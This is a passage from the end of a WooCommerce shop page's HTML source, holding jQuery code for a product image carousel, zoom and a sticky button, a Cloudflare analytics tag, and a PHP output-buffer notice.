var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e192e706308f4707ba4ba153401a6c6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />
